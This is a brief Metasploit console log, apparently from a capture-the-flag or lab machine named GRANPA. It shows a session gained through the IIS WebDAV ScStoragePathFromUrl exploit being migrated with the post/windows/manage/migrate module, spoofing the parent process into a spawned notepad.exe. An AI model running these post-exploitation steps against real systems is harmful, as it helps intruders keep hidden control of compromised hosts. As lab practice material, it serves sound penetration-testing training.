 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use post/windows/manage/migrate
msf6 post(windows/manage/migrate) > set sessions 1
sessions => 1
msf6 post(windows/manage/migrate) > run
[-] Post failed: Msf::OptionValidateError One or more options failed to validate: SESSION.
msf6 post(windows/manage/migrate) > set session 1
session => 1
msf6 post(windows/manage/migrate) > run
[*] Running module against GRANPA
[*] Current server process: rundll32.exe (1800)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2612
[+] Successfully migrated into process 2612
[*] Post module execution completed
msf6 post(windows/manage/migrate) >